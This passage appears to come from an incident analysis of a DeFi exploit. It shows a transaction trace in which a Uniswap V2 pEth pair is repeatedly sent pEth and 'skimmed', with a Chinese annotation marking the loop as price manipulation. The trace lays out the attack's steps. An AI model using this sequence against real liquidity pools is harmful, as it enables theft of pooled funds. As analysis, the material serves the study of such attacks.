 59 6 → CALL Uniswap V2: pEth 21.skim Calldata (to=Uniswap V2: pEth 21) ()
66 6 → STATICCALL pEth.balanceOf Calldata (account=Uniswap V2: pEth 21) (31,384,173,291,075,065,282)
67 6 → STATICCALL pEth.balanceOf Calldata (account=Uniswap V2: pEth 21) (31,384,173,291,075,065,282)
68 6 → CALL Uniswap V2: pEth 21.skim Calldata (to=Uniswap V2: pEth 21) ()
69 7 → STATICCALL pEth.balanceOf Calldata (account=Uniswap V2: pEth 21) (31,384,173,291,075,065,282)
70 7 → CALL pEth.transfer Calldata (recipient=Uniswap V2: pEth 21, amount=31,384,129,962,985,973,200) (true)
71 8 → EVENT pEth.0x57e1b125fcc61a64af71b7ebc1a263c826a564f77e786c6993ed677863a0dd9c(raw data)
3.重复此操作，进行价格操纵
72 7 → STATICCALL WETH.balanceOf Calldata (Uniswap V2: pEth 21) (51,972,321,521,432,081,735,476)
73 7 → CALL WETH.transfer Calldata (dst=Uniswap V2: pEth 21, wad=0) (true)
74 8 → EVENT WETH.Transfer Calldata (src=Uniswap V2: pEth 21, dst=Uniswap V2: pEth 21, wad=0)
75 6 → STATICCALL pEth.balanceOf Calldata (account=Uniswap V2: pEth 21) (41,384,173,291,075,065,282)
76 6 → STATICCALL pEth.balanceOf Calldata (account=Uniswap V2: pEth 21) (41,384,173,291,075,065,282)
77 6 → CALL Uniswap V2: pEth 21.skim Calldata (to=Uniswap V2: pEth 21) ()
78 7 → STATICCALL pEth.balanceOf Calldata (account=Uniswap V2: pEth 21) (41,384,173,291,075,065,282)
79 7 → CALL pEth.transfer Calldata (recipient=Uniswap V2: pEth 21, amount=41,384,129,962,985,973,200) (true)
81 7 → STATICCALL WETH.balanceOf Calldata (Uniswap V2: pEth 21) (51,972,321,521,432,081,735,476)
82 7 → CALL WETH.transfer Calldata (dst=Uniswap V2: pEth 21, wad=0) (true)
84 6 → STATICCALL pEth.balanceOf Calldata (account=Uniswap V2: pEth 21) (51,384,173,291,075,065,282)
85 6 → STATICCALL pEth.balanceOf Calldata (account=Uniswap V2: pEth 21) (51,384,173,291,075,065,282)
86 6 → CALL Uniswap V2: pEth 21.skim Calldata (to=Uniswap V2: pEth 21) ()
93 6 → STATICCALL pEth.balanceOf Calldata (account=Uniswap V2: pEth 21) (61,384,173,291,075,065,282)
94 6 → STATICCALL pEth.balanceOf Calldata (account=Uniswap V2: pEth 21) (61,384,173,291,075,065,282)
95 6 → CALL Uniswap V2: pEth 21.skim Calldata (to=Uniswap V2: pEth 21) ()
102 6 → STATICCALL pEth.balanceOf Calldata (account=Uniswap V2: pEth 21) (71,384,173,291,075,065,282)
103 6 → STATICCALL pEth.balanceOf Calldata (account=Uniswap V2: pEth 21) (71,384,173,291,075,065,282)
104 6 → CALL Uniswap V2: pEth 21.skim Calldata (to=Uniswap V2: pEth 21) ()
111 6 → STATICCALL pEth.balanceOf Calldata (account=Uniswap V2: pEth 21) (81,384,173,291,075,065,282)